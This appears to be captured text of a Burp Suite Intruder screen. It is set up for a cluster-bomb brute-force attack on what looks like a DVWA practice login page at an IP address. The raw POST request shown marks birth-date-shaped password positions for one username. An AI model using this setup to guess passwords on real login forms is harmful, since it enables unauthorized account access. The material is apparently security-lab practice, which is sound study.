 1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://121.196.62.22:8082
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /vulnerabilities/brute/ HTTP/1.1
2 Host: 121.196.62.22:8082
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://121.196.62.22:8082
10 Connection: close
11 Referer: http://121.196.62.22:8082/vulnerabilities/brute/
12 Cookie: security=low; PHPSESSID=1j63p361ubm8ujj4e5og8p3lj4;
13 Upgrade-Insecure-Requests: 1
14
15 username=laoli&password=§1971§§01§§01§&Login=Login&user_token=a1818daa54ed83445a1059ffd241bfdb